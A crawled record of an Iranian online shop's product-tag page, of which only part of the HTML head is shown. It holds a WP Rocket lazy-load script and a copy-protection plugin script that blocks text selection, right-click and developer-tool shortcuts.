

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://matikmarket.com/product-tag/%D8%A7%D8%B3%D9%BE%D8%B1%DB%8C_%DA%A9%D9%88%D8%AF%DA%A9/
body_size: 50925
content:
<!DOCTYPE html>
<html dir="rtl" lang="fa-IR">
<head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="2.0.2",this.userEvents=["keydown","keyup","mousedown","mouseup","mousemove","mouseover","mouseenter","mouseout","mouseleave","touchmove","touchstart","touchend","touchcancel","wheel","click","dblclick","input","visibilitychange"],this.attributeEvents=["onblur","onclick","oncontextmenu","ondblclick","onfocus","onmousedown","onmouseenter","onmouseleave","onmousemove","onmouseout","onmouseover","onmouseup","onmousewheel","onscroll","onsubmit"]}async t(){this.i(),this.o(),/iP(ad|hone)/.test(navigator.userAgent)&&this.h(),this.u(),this.l(this),this.m(),this.k(this),this.p(this),this._(),await Promise.all([this.R(),this.L()]),this.lastBreath=Date.now(),this.S(this),this.P(),this.D(),this.O(),this.M(),await this.C(this.delayedScripts.normal),await this.C(this.delayedScripts.defer),await this.C(this.delayedScripts.async),this.T("domReady"),await this.F(),await this.j(),await this.I(),this.T("windowLoad"),await this.A(),window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.lastTouchEnd&&await new Promise((t=>setTimeout(t,500-Date.now()+this.lastTouchEnd))),this.H(),this.T("all"),this.U(),this.W()}i(){this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",(t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))}),{isRocket:!0})}o(){window.addEventListener("pageshow",(t=>{this.persisted=t.persisted,this.realWindowLoadedFired=!0}),{isRocket:!0}),window.addEventListener("pagehide",(()=>{this.onFirstUserAction=null}),{isRocket:!0})}h(){let t;function e(e){t=e}window.addEventListener("touchstart",e,{isRocket:!0}),window.addEventListener("touchend",(function i(o){Math.abs(o.changedTouches[0].pageX-t.changedTouches[0].pageX)<10&&Math.abs(o.changedTouches[0].pageY-t.changedTouches[0].pageY)<10&&o.timeStamp-t.timeStamp<200&&(o.target.dispatchEvent(new PointerEvent("click",{target:o.target,bubbles:!0,cancelable:!0})),event.preventDefault(),window.removeEventListener("touchstart",e,{isRocket:!0}),window.removeEventListener("touchend",i,{isRocket:!0}))}),{isRocket:!0})}q(t){this.userActionTriggered||("mousemove"!==t.type||this.firstMousemoveIgnored?"keyup"===t.type||"mouseover"===t.type||"mouseout"===t.type||(this.userActionTriggered=!0,this.onFirstUserAction&&this.onFirstUserAction()):this.firstMousemoveIgnored=!0),"click"===t.type&&t.preventDefault(),this.savedUserEvents.length>0&&(t.stopPropagation(),t.stopImmediatePropagation()),"touchstart"===this.lastEvent&&"touchend"===t.type&&(this.lastTouchEnd=Date.now()),"click"===t.type&&(this.lastTouchEnd=0),this.lastEvent=t.type,this.savedUserEvents.push(t)}u(){this.savedUserEvents=[],this.userEventHandler=this.q.bind(this),this.userEvents.forEach((t=>window.addEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})))}U(){this.userEvents.forEach((t=>window.removeEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0}))),this.savedUserEvents.forEach((t=>{t.target.dispatchEvent(new window[t.constructor.name](t.type,t))}))}m(){this.eventsMutationObserver=new MutationObserver((t=>{const e="return false";for(const i of t){if("attributes"===i.type){const t=i.target.getAttribute(i.attributeName);t&&t!==e&&(i.target.setAttribute("data-rocket-"+i.attributeName,t),i.target.setAttribute(i.attributeName,e))}"childList"===i.type&&i.addedNodes.forEach((t=>{if(t.nodeType===Node.ELEMENT_NODE)for(const i of t.attributes)this.attributeEvents.includes(i.name)&&i.value&&""!==i.value&&(t.setAttribute("data-rocket-"+i.name,i.value),t.setAttribute(i.name,e))}))}})),this.eventsMutationObserver.observe(document,{subtree:!0,childList:!0,attributeFilter:this.attributeEvents})}H(){this.eventsMutationObserver.disconnect(),this.attributeEvents.forEach((t=>{document.querySelectorAll("[data-rocket-"+t+"]").forEach((e=>{e.setAttribute(t,e.getAttribute("data-rocket-"+t)),e.removeAttribute("data-rocket-"+t)}))}))}k(t){Object.defineProperty(HTMLElement.prototype,"onclick",{get(){return this.rocketonclick},set(e){this.rocketonclick=e,this.setAttribute(t.everythingLoaded?"onclick":"data-rocket-onclick","this.rocketonclick(event)")}})}S(t){function e(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o,set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}e(document,"onreadystatechange"),e(window,"onload"),e(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}l(t){this.originalAddEventListener=EventTarget.prototype.addEventListener,this.originalRemoveEventListener=EventTarget.prototype.removeEventListener,this.savedEventListeners=[],EventTarget.prototype.addEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")?t.originalAddEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!1,type:e,func:i,options:o})},EventTarget.prototype.removeEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")?t.originalRemoveEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!0,type:e,func:i,options:o})}}T(t){"all"===t&&(EventTarget.prototype.addEventListener=this.originalAddEventListener,EventTarget.prototype.removeEventListener=this.originalRemoveEventListener),this.savedEventListeners=this.savedEventListeners.filter((e=>{let i=e.type,o=e.target||window;return"domReady"===t&&"DOMContentLoaded"!==i&&"readystatechange"!==i||("windowLoad"===t&&"load"!==i&&"readystatechange"!==i&&"pageshow"!==i||(this.B(i,o)&&(i="rocket-"+i),e.remove?o.removeEventListener(i,e.func,e.options):o.addEventListener(i,e.func,e.options),!1))}))}p(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map((t=>"load"===t||t.startsWith("load.")?"rocket-jquery-load":t)).join(" ")}function o(o){function s(e){const s=o.fn[e];o.fn[e]=o.fn.init.prototype[e]=function(){return this[0]===window&&t.userActionTriggered&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e}))),s.apply(this,arguments),this}}if(o&&o.fn&&!t.allJQueries.includes(o)){const e={DOMContentLoaded:[],"rocket-DOMContentLoaded":[]};for(const t in e)document.addEventListener(t,(()=>{e[t].forEach((t=>t()))}),{isRocket:!0});o.fn.ready=o.fn.init.prototype.ready=function(i){function s(){parseInt(o.fn.jquery)>2?setTimeout((()=>i.bind(document)(o))):i.bind(document)(o)}return t.realDomReadyFired?!t.userActionTriggered||t.fauxDomReadyFired?s():e["rocket-DOMContentLoaded"].push(s):e.DOMContentLoaded.push(s),o([])},s("on"),s("one"),s("off"),t.allJQueries.push(o)}e=o}t.allJQueries=[],o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}P(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript,o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const a=document.createDocumentFragment();o.setStart(a,0),a.appendChild(o.createContextualFragment(e)),s.insertBefore(a,n)}}async R(){return new Promise((t=>{this.userActionTriggered?t():this.onFirstUserAction=t}))}async L(){return new Promise((t=>{document.addEventListener("DOMContentLoaded",(()=>{this.realDomReadyFired=!0,t()}),{isRocket:!0})}))}async I(){return this.realWindowLoadedFired?Promise.resolve():new Promise((t=>{window.addEventListener("load",t,{isRocket:!0})}))}M(){this.pendingScripts=[];this.scriptsMutationObserver=new MutationObserver((t=>{for(const e of t)e.addedNodes.forEach((t=>{"SCRIPT"!==t.tagName||t.noModule||t.isWPRocket||this.pendingScripts.push({script:t,promise:new Promise((e=>{const i=()=>{const i=this.pendingScripts.findIndex((e=>e.script===t));i>=0&&this.pendingScripts.splice(i,1),e()};t.addEventListener("load",i,{isRocket:!0}),t.addEventListener("error",i,{isRocket:!0}),setTimeout(i,1e3)}))})}))})),this.scriptsMutationObserver.observe(document,{childList:!0,subtree:!0})}async j(){await this.J(),this.pendingScripts.length?(await this.pendingScripts[0].promise,await this.j()):this.scriptsMutationObserver.disconnect()}D(){this.delayedScripts={normal:[],async:[],defer:[]},document.querySelectorAll("script[type$=rocketlazyloadscript]").forEach((t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)}))}async _(){await this.L();let t=[];document.querySelectorAll("script[type$=rocketlazyloadscript][data-rocket-src]").forEach((e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){i.startsWith("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}})),t=[...new Map(t.map((t=>[JSON.stringify(t),t]))).values()],this.N(t,"preconnect")}async $(t){if(await this.G(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise((e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.includes("Firefox/")||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach((t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))})),t.text&&(i.text=t.text),t.nonce&&(i.nonce=t.nonce),i.hasAttribute("src")?(i.addEventListener("load",o,{isRocket:!0}),i.addEventListener("error",(()=>{i.setAttribute("data-rocket-status","failed-network"),e()}),{isRocket:!0}),setTimeout((()=>{i.isConnected||e()}),1)):(i.text=t.text,o()),i.isWPRocket=!0,t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o,{isRocket:!0}),t.addEventListener("error",(i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: CSP fallback activated"),t.removeAttribute("src"),this.$(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())}),{isRocket:!0}),s?(t.fetchPriority="high",t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}}));t.setAttribute("data-rocket-status","skipped")}async C(t){const e=t.shift();return e?(e.isConnected&&await this.$(e),this.C(t)):Promise.resolve()}O(){this.N([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}N(t,e){this.trash=this.trash||[];let i=!0;var o=document.createDocumentFragment();t.forEach((t=>{const s=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(s&&!s.startsWith("data:")){const n=document.createElement("link");n.href=s,n.rel=e,"preconnect"!==e&&(n.as="script",n.fetchPriority=i?"high":"low"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),t.nonce&&(n.nonce=t.nonce),o.appendChild(n),this.trash.push(n),i=!1}})),document.head.appendChild(o)}W(){this.trash.forEach((t=>t.remove()))}async F(){try{document.readyState="interactive"}catch(t){}this.fauxDomReadyFired=!0;try{await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.G(),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}catch(t){console.error(t)}}async A(){try{document.readyState="complete"}catch(t){}try{await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),window.dispatchEvent(new Event("rocket-load")),await this.G(),window.rocketonload&&window.rocketonload(),await this.G(),this.allJQueries.forEach((t=>t(window).trigger("rocket-jquery-load"))),await this.G();const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.G(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}catch(t){console.error(t)}}async G(){Date.now()-this.lastBreath>45&&(await this.J(),this.lastBreath=Date.now())}async J(){return document.hidden?new Promise((t=>setTimeout(t))):new Promise((t=>requestAnimationFrame(t)))}B(t,e){return e===document&&"readystatechange"===t||(e===document&&"DOMContentLoaded"===t||(e===window&&"DOMContentLoaded"===t||(e===window&&"load"===t||e===window&&"pageshow"===t)))}static run(){(new RocketLazyLoadScripts).t()}}RocketLazyLoadScripts.run()})();</script>
	
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://matikmarket.com/xmlrpc.php">

	    <style>
        .pro-wccp:before {
            content: "\f160";
            top: 3px;
        }
        .pro-wccp:before{
            color:#02CA03 !important
        }
        .pro-wccp {
            transform: rotate(45deg);
        }
    </style>
    <script type="rocketlazyloadscript" id="wccp_pro_disable_selection">

var image_save_msg = 'You are not allowed to save images!';

var no_menu_msg = 'Context menu disabled!';

var smessage = "Alert: Content selection is disabled!!";


"use strict";
/* This because search property "includes" does not supported by IE*/
if (!String.prototype.includes) {
String.prototype.includes = function(search, start) {
  if (typeof start !== 'number') {
	start = 0;
  }

  if (start + search.length > this.length) {
	return false;
  } else {
	return this.indexOf(search, start) !== -1;
  }
};
}
/*////////////////////////////////////*/
let canCall = true;

function call_disable_copy_WithDelay(e) {
  if (canCall) {
    canCall = false;
    disable_copy(e);
    setTimeout(() => {
      canCall = true;
    }, 1000);
  }
}

function disable_copy(e)
{
	window.wccp_pro_iscontenteditable_flag = false;
	
	wccp_pro_log_to_console_if_allowed("disable_copy");
	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	if (apply_class_exclusion(e) == "Yes") return true;

	if(wccp_pro_iscontenteditable(e) == true) {return true;}
	
	if(is_content_editable_element(current_clicked_element) == true)
	{
		return true;
	}
	else
	{
		if (smessage !== "" && e.detail == 2)
			show_wccp_pro_message(smessage);
		
		if (isSafari)
		{
			return true;
		}
		else
		{
			//wccp_pro_clear_any_selection();
			
			return false;
		}
	}
	
	/*disable context menu when shift + right click is pressed*/
	var shiftPressed = 0;
	
	var evt = e?e:window.event;
	
	if (parseInt(navigator.appVersion)>3) {
		
		if (document.layers && navigator.appName=="Netscape")
			
			shiftPressed = (e.modifiers-0>3);
			
		else
			
			shiftPressed = e.shiftKey;
			
		if (shiftPressed) {
			
			if (smessage !== "") show_wccp_pro_message(smessage);
			
			var isFirefox = typeof InstallTrigger !== 'undefined';   /* Firefox 1.0+ */
			
			if (isFirefox) {
			evt.cancelBubble = true;
			if (evt.stopPropagation) evt.stopPropagation();
			if (evt.preventDefault()) evt.preventDefault();
			show_wccp_pro_message (smessage);
			wccp_pro_clear_any_selection();
			return false;
			}
			
			wccp_pro_clear_any_selection();
			return false;
		}
	}
	
	if(e.which === 2 ){
	var clickedTag_a = (e==null) ? event.srcElement.tagName : e.target.tagName;
	   show_wccp_pro_message(smessage);
       wccp_pro_clear_any_selection(); return false;
    }
	var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);
	var checker_IMG = 'checked';
	if (elemtype == "IMG" && checker_IMG == 'checked' && e.detail == 2) {show_wccp_pro_message(alertMsg_IMG);wccp_pro_clear_any_selection();return false;}

    //elemtype must be merged by elemtype checker on function disable_copy & disable_hot_keys
	if (is_content_editable_element(elemtype) == false)
	{
		if (smessage !== "" && e.detail == 2)
			show_wccp_pro_message(smessage);
		
		if (isSafari)
		{
			return true;
		}
		else
		{
			wccp_pro_clear_any_selection(); return false;
		}
	}
	else
	{
		return true;
	}
}
////////////////////////////
function disable_copy_ie()
{
	wccp_pro_log_to_console_if_allowed("disable_copy_ie_function_started");
	
	var e = e || window.event;
	/*also there is no e.target property in IE.*/
	/*instead IE uses window.event.srcElement*/
  	var target = e.target || e.srcElement;
	
	var elemtype = window.event.srcElement.nodeName;
	
	elemtype = elemtype.toUpperCase();

	if(wccp_pro_iscontenteditable(e) == true) return true;
	
	if (apply_class_exclusion(e) == "Yes") return true;
	
	if (elemtype == "IMG") {show_wccp_pro_message(alertMsg_IMG);return false;}
	
	//elemtype must be merged by elemtype checker on function disable_copy & disable_hot_keys
	if (is_content_editable_element(elemtype) == false)
	{
		return false;
	}
}
function disable_drag_text(e)
{
	wccp_pro_log_to_console_if_allowed("disable_drag_text");
	
	/*var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);*/
	/*if (isSafari) {show_wccp_pro_message(alertMsg_IMG);return false;}*/
	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement*/
  	
	var target = e.target || e.srcElement;
	
	/*For contenteditable tags*/
	
	if (apply_class_exclusion(e) == "Yes") return true;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	var disable_drag_text_drop = 'checked';
	
	if (disable_drag_text_drop != "checked")  return true;
	
	if (window.location.href.indexOf("/user/") > -1) {
      return true; /*To allow users to drag & drop images when editing thier profiles*/
    }
	
	return false;
}

/*/////////////////special for safari Start////////////////*/
var onlongtouch;

var timer;

var touchduration = 1000; /*length of time we want the user to touch before we do something*/

var elemtype = "";

function touchstart(e)
{
	wccp_pro_log_to_console_if_allowed("touchstart");
	
	e = e || window.event;// also there is no e.target property in IE. instead IE uses window.event.srcElement
	
	var target = e.target || e.srcElement;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	//if (elemtype == "A") return;

	if (apply_class_exclusion(elemtype) == 'Yes') return;
	/*also there is no e.target property in IE.*/
	/*instead IE uses window.event.srcElement*/
	
	if(!wccp_pro_is_passive()) e.preventDefault();
	if (!timer) {
		timer = setTimeout(onlongtouch, touchduration);
	}
}

function touchend()
{
	wccp_pro_log_to_console_if_allowed("touchend");
	
    /*stops short touches from firing the event*/
    if (timer) {
        clearTimeout(timer);
        timer = null;
    }
	onlongtouch();
}

onlongtouch = function(e)/*this will clear the current selection if any_not_editable_thing selected*/
{
	wccp_pro_log_to_console_if_allowed("onlongtouch");
	
	if (is_content_editable_element(elemtype) == false)
	{
		if (window.getSelection) {
			if (window.getSelection().empty) { /*Chrome*/
			window.getSelection().empty();
			} else if (window.getSelection().removeAllRanges) {  /*Firefox*/
			window.getSelection().removeAllRanges();
			}
		} else if (document.selection) {  /*IE?*/
			var textRange = document.body.createTextRange();
			textRange.moveToElementText(element);
			textRange.select();

			document.selection.empty();
		}
		return false;
	}
};

document.addEventListener("DOMContentLoaded", function(event)
	{ 
		window.addEventListener("touchstart", touchstart, false);
		window.addEventListener("touchend", touchend, false);
	});


function wccp_pro_is_passive()
{
	wccp_pro_log_to_console_if_allowed("wccp_pro_is_passive");
	
	var cold = false,
	hike = function() {};

	try {
	var aid = Object.defineProperty({}, 'passive', {
	get() {cold = true}
	});
	window.addEventListener('test', hike, aid);
	window.removeEventListener('test', hike, aid);
	} catch (e) {}

	return cold;
}
/*/////////////////////////////////////////////////////////////////*/
function reEnable()
{
	return true;
}

if(navigator.userAgent.indexOf('MSIE')==-1) //If not IE
{
	document.ondragstart = disable_drag_text;
	document.onselectstart = call_disable_copy_WithDelay;
	document.onselectionchange = call_disable_copy_WithDelay;
	//document.onmousedown = disable_copy;
	//document.addEventListener('click', disable_copy, false);
	//document.addEventListener('click', set_current_clicked_element, false);
	document.addEventListener('mousedown', set_current_clicked_element, false);
	//document.onclick = reEnable;
}else
{
	document.onselectstart = disable_copy_ie;
}

var current_clicked_element = "";

var current_clicked_object = null;

function set_current_clicked_element(e)
{
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	current_clicked_element = elemtype;
	
	wccp_pro_log_to_console_if_allowed("current_clicked_element = " + current_clicked_element, arguments.callee.name);
}
</script>
	<script type="rocketlazyloadscript" id="wccp_pro_css_disable_selection">
	function wccp_pro_msieversion() 
		{
			var ua = window.navigator.userAgent;
			var msie = ua.indexOf("MSIE");
			var msie2 = ua.indexOf("Edge");
			var msie3 = ua.indexOf("Trident");

		if (msie > -1 || msie2 > -1 || msie3 > -1) // If Internet Explorer, return version number
		{
			return "IE";
		}
		else  // If another browser, return 0
		{
			return "otherbrowser";
		}
	}
    
	var e = document.getElementsByTagName('H1')[0];
	if(e && wccp_pro_msieversion() == "IE")
	{
		e.setAttribute('unselectable',"on");
	}
	</script>
<script type="rocketlazyloadscript" id="wccp_pro_disable_hot_keys">
/*****************For contenteditable tags***************/
var wccp_pro_iscontenteditable_flag = false;

function wccp_pro_iscontenteditable(e)
{
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;
	
	var iscontenteditable = "false";
		
	if(typeof target.getAttribute!="undefined" )
	{
		iscontenteditable = target.getAttribute("contenteditable"); // Return true or false as string
		
		if(typeof target.hasAttribute!="undefined")
		{
			if(target.hasAttribute("contenteditable"))
				iscontenteditable = true;
		}
	}
	
	wccp_pro_log_to_console_if_allowed("iscontenteditable:" + iscontenteditable);
	
	var iscontenteditable2 = false;
	
	if(typeof target.isContentEditable!="undefined" ) iscontenteditable2 = target.isContentEditable; // Return true or false as boolean

	if(target.parentElement !=null) iscontenteditable2 = target.parentElement.isContentEditable;
	
	if (iscontenteditable == "true" || iscontenteditable == true || iscontenteditable2 == true)
	{
		if(typeof target.style!="undefined" ) target.style.cursor = "text";
		
		wccp_pro_iscontenteditable_flag = true;
		
		wccp_pro_log_to_console_if_allowed("wccp_pro_iscontenteditable: true");
		
		return true;
	}
	wccp_pro_log_to_console_if_allowed("wccp_pro_iscontenteditable: false");
}
/******************************************************/
function wccp_pro_clear_any_selection()
{
	if(window.wccp_pro_iscontenteditable_flag == true) return;
	
	wccp_pro_log_to_console_if_allowed("wccp_pro_clear_any_selection");
	
	var myName = wccp_pro_clear_any_selection.caller.toString();
	
	myName = myName.substr('function '.length);
	
	myName = myName.substr(0, myName.indexOf('('));

	wccp_pro_log_to_console_if_allowed("called_by: " + myName);
	
	if (window.getSelection)
	{
		if (window.getSelection().empty)
		{  // Chrome
			window.getSelection().empty();
		} else if (window.getSelection().removeAllRanges) 
		{  // Firefox
			window.getSelection().removeAllRanges();
		}
	} else if (document.selection)
	{  // IE?
		document.selection.empty();
	}
	
	//show_wccp_pro_message("You are not allowed to make this operation");
}


/*Is content_editable element*/
function is_content_editable_element(element_name = "")
{
	if (element_name == "TEXT" || element_name == "#TEXT" || element_name == "TEXTAREA" || element_name == "INPUT" || element_name == "PASSWORD" || element_name == "SELECT" || element_name == "OPTION" || element_name == "EMBED" || element_name == "CODE" || element_name == "CODEBLOCK_WCCP")
	{
		wccp_pro_log_to_console_if_allowed("is_content_editable_element: true >>" + element_name);
		
		return true;
	}
	wccp_pro_log_to_console_if_allowed("is_content_editable_element: false >>" + element_name);
	
	return false;
}
/*Is selection enabled element*/
/*
function is_selection_enabled_element(element_name = "")
{
	if (is_content_editable_element == true)
	{
		wccp_pro_log_to_console_if_allowed("is_selection_enabled_element: true >>" + element_name);
		
		return true;
	}
	wccp_pro_log_to_console_if_allowed("is_selection_enabled_element: false >>" + element_name);
	
	return false;
}
*/
/*Hot keys function  */
function disable_hot_keys(e)
{
	wccp_pro_log_to_console_if_allowed("disable_hot_keys");
	
	e = e || window.event;
	
	//console.log(e);
	
	if (!e) return;
	
	var key;

		if(window.event)
			  key = window.event.keyCode;     /*IE*/
		else if (e.hasOwnProperty("which")) key = e.which;     /*firefox (97)*/

	wccp_pro_log_to_console_if_allowed("Data:", key);
	
			
		if (key == 123 || (e.ctrlKey && e.shiftKey && e.keyCode == 'J'.charCodeAt(0)) )//F12 chrome developer key disable
		{
			show_wccp_pro_message('You are not allowed to do this action on the current page!!');
			
			return false;
		}
		
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	var sel = getSelectionTextAndContainerElement();
	
	if(elemtype == "BODY" && sel.text != "") elemtype = sel.containerElement.tagName; /* no need for it when tag name is BODY, so we get the selected text tag name */

	/*elemtype must be merged by elemtype checker on function disable_copy & disable_copy_ie*/
	if (is_content_editable_element(elemtype) == true)
	{
		elemtype = 'TEXT';
	}
	
	if(wccp_pro_iscontenteditable(e) == true) elemtype = 'TEXT';
	
		if (key == 44)/*For any emement type, text elemtype is not excluded here, (prntscr (44)*/
		{
			copyTextToClipboard("");
			show_wccp_pro_message('You are not allowed to do this action on the current page!!');
			return false;
		}	
	if (e.ctrlKey || e.metaKey)
	{
		if (elemtype!= 'TEXT' && (key == 97 || key == 99 || key == 120 || key == 26 || key == 43))
		{
			 show_wccp_pro_message('Alert: You are not allowed to copy content or view source');
			 return false;
		}
		if (elemtype!= 'TEXT')
		{
						
			if (key == 65)
			{
				show_wccp_pro_message('You are not allowed to do this action on the current page!!');
				return false;
			}			
						
			if (key == 67)
			{
				show_wccp_pro_message('You are not allowed to do this action on the current page!!');
				return false;
			}			
						
			if (key == 88)
			{
				show_wccp_pro_message('You are not allowed to do this action on the current page!!');
				return false;
			}			
						
			if (key == 86)
			{
				show_wccp_pro_message('You are not allowed to do this action on the current page!!');
				return false;
			}		}
				
		if (key == 85)
		{
			show_wccp_pro_message('You are not allowed to do this action on the current page!!');
			return false;
		}		
				if (key == 80)
		{
			show_wccp_pro_message('You are not allowed to do this action on the current page!!');
			return false;
		}		
				if (key == 44)
		{
			copyTextToClipboard("no");
			show_wccp_pro_message('You are not allowed to do this action on the current page!!');
			return false;
		}		
		
					if (key == 73)//F12 chrome developer key disable
			{
				show_wccp_pro_message('You are not allowed to do this action on the current page!!');
				return false;
			}
				
				
		if (key == 83)
		{
			show_wccp_pro_message('You are not allowed to do this action on the current page!!');
			return false;
		}    }
return true;
}


